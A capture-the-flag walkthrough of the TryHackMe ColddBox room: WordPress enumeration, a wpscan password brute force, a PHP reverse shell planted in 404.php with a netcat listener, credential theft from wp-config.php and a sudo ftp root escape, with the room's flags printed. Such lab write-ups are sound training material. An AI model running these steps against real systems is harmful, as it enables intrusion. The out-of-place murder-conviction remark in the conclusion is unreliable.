In this walk through, we will be going through the ColddBox: Easy room from Tryhackme. This room is rated as Easy on the platform and covers exploitation of WordPress CMS and privilege escalation. We have to capture two flags in order to complete this room. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | ColddBox-ColddSecurity |
| IPaddress | 10.10.185.226 |
| Difficulty | Easy |
| Objective | An easy level machine with multiple ways to escalate privileges. |
Enumeration:


- I started off with my regular nmap ritual consisting of two scans – one scan determining 1000 most common ports with service detection and other a full port scan to reveal anything that got missed. Found two ports open – 80 (HTTP) and 4512 (SSH).
sudo nmap -sS -sV 10.10.185.226
sudo nmap -sS -T4 -p- 10.10.185.226
- Opening up with the HTTP server running, we found a blog which is running our good old friend – WordPress.
- Further, fired up gobuster on the machine to reveal some endpoints worth exploring. Found one – /hidden
wh1terose@fsociety:~$ gobuster dir -u http://10.10.185.226/ -w ~/Desktop/Wordlist/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.185.226/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/06/23 21:37:18 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/hidden (Status: 301) [Size: 315] [--> http://10.10.185.226/hidden/]
/index.php (Status: 301) [Size: 0] [--> http://10.10.185.226/]
/server-status (Status: 403) [Size: 278]
/wp-admin (Status: 301) [Size: 317] [--> http://10.10.185.226/wp-admin/]
/wp-content (Status: 301) [Size: 319] [--> http://10.10.185.226/wp-content/]
/wp-includes (Status: 301) [Size: 320] [--> http://10.10.185.226/wp-includes/]
/xmlrpc.php (Status: 200) [Size: 42]
===============================================================
2023/06/23 21:38:57 Finished
==============================================================
- Navigating to the hidden directory reveals potential usernames – c0ldd, hugo and Philip and indicates that a password change has been done for hugo.

- Moving on, used wp-scan to enumerate usernames and other useful information on our WordPress blog. Found out 4 users active and a vulnerable theme. I googled up for any known exploits for the theme version or the WordPress core but found nothing useful.
wh1terose@fsociety:~$ wpscan --url http://10.10.185.226 -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.185.226/ [10.10.185.226]
[+] Started: Fri Jun 23 21:45:40 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.185.226/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.185.226/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.185.226/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.1.31 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.185.226/?feed=rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
| - http://10.10.185.226/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.1.31</generator>
[+] WordPress theme in use: twentyfifteen
| Location: http://10.10.185.226/wp-content/themes/twentyfifteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://10.10.185.226/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.4
| Style URL: http://10.10.185.226/wp-content/themes/twentyfifteen/style.css?ver=4.1.31
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.185.226/wp-content/themes/twentyfifteen/style.css?ver=4.1.31, Match: 'Version: 1.0'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <========================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Jun 23 21:45:46 2023
[+] Requests Done: 29
[+] Cached Requests: 36
[+] Data Sent: 7.366 KB
[+] Data Received: 45.141 KB
[+] Memory used: 170.094 MB
[+] Elapsed time: 00:00:06

- Next i used the last resort – the bruteforce. Used wp-scan to bruteforce the password of one of the users. Please note on this one as it might take some time. so be patient and let it run. In the attempts, you can see a success. With that success in mind, let’s move ahead with our exploitation phase.
wh1terose@fsociety:~$ wpscan --url http://10.10.185.226 --password-attack wp-login -P ~/Desktop/Wordlist/rockyou.txt -t 50
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.185.226/ [10.10.185.226]
[+] Started: Fri Jun 23 22:28:19 2023
-- snipped --
[+] Performing password attack on Wp Login against 4 user/s
Trying the cold in person / 1234567 Time: 00:00:07 <> (1 / 60000) 0.00%
Trying the cold in person / 123456789 Time: 00:00:07 <> (2 / 60000) 0.00% ETA: 6Trying the cold in person / iloveyou Time: 00:00:08 <> (6 / (2488 / 60000) 4.14% ETA:
-- snipped --
0Trying the cold in person / 5.00% ETA: Trying the ETA: 0[SUCCESS] - c0ldd / 9876543210
-- snipped --

!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
Initial Access:
- Log into the WordPress dashboard using the found credentials.

- Next we will be exploit the theme customizer functionality of the wordpress where we will replace the code from 404.php file to our PHP reverse shell.

- To execute the shell, navigate to the following url as it will give a 404 error executing our code in the background. Set up the netcat listener before navigating on the URL and you will be greeted with a prompt. Next, i tried to read to the user flag however unable to as we only have the privileges of the web service but need the access of user – c0ldd.
Link: http://10.10.185.226/?p=1000
wh1terose@fsociety:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.185.226 47576
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:40:54 up 1:39, 0 users, load average: 0.00, 0.89, 9.88
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$ cd /home
cd /home
www-data@ColddBox-Easy:/home$ ls -l
ls -l
total 4
drwxr-xr-x 3 c0ldd c0ldd 4096 Oct 19 2020 c0ldd
www-data@ColddBox-Easy:/home$ cd c0ldd
cd c0ldd
www-data@ColddBox-Easy:/home/c0ldd$ ls -l
ls -l
total 4
-rw-rw---- 1 c0ldd c0ldd 53 Sep 24 2020 user.txt
www-data@ColddBox-Easy:/home/c0ldd$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@ColddBox-Easy:/home/c0ldd$ 
- Browsing around the file system reveals the wp-config.php file which is a gold mine to get the credentials and exactly that only happened. I found the credentials for user – c0ldd. Changed my privileges using those and got the user flag.
www-data@ColddBox-Easy:/var/www/html$ ls
ls
hidden wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
www-data@ColddBox-Easy:/var/www/html$ cat wp-config.php
cat wp-config.php
<?php
/**
-- snipped --
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'colddbox');
/** MySQL database username */
define('DB_USER', 'c0ldd');
/** MySQL database password */
define('DB_PASSWORD', 'cybersecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
-- snipped -- 
Privilege Escalation:


- For the privilege escalation stuff, i checked the sudo misconfigurations and found three to choose from for exploitation.
c0ldd@ColddBox-Easy:/var/www/html$ sudo -l
sudo -l
[sudo] password for c0ldd: cybersecurity
Coincidiendo entradas por defecto para c0ldd en ColddBox-Easy:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
El usuario c0ldd puede ejecutar los siguientes comandos en ColddBox-Easy:
(root) /usr/bin/vim
(root) /bin/chmod
(root) /usr/bin/ftp
- Used GTFObins to exploit the ftp binary to root the machine and claim that root flag.
c0ldd@ColddBox-Easy:/var/www/html$ sudo ftp
sudo ftp
ftp> !/bin/sh
!/bin/sh
# id
id
uid=0(root) gid=0(root) grupos=0(root)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ColddBox-Easy:/var/www/html# cd /root
cd /root
root@ColddBox-Easy:/root# ls
ls
root.txt
root@ColddBox-Easy:/root# cat root.txt
cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
root@ColddBox-Easy:/root#
Task 1 – boot2Root
Question 1 – user.txt
RmVsaWNpZGFkZXMsIHByaW1lciBuaXZlbCBjb25zZWd1aWRvIQ==Question 2 – root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
Also Read: Tryhackme – Blog
Conclusion:

So that was “ColddBox: Easy” for you. We started off with a regular nmap scan and found two ports opened – 80 (HTTP) and 4512. Next, enumerated the WordPress installation on port 80. Fired up gobuster on the server and found a hidden directory. Next, i used wp-scan to enumerate users in the WordPress installation and further used the same to bruteforce the password of user Coldd and got the password. Used the password got access to the WordPress dashboard. There changed the contents of 404.php file with our PHP reverse shell. Executed it and got a connection back to our netcat listener. Moving on, we horizontally escalated our privileges by peeking into wp-config.php file and getting creds from there of user coldd. At last, escalated our privileges to root by exploiting sudo misconfiguration of ftp binary and got the root flag and conviction of murder charges of my own family. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




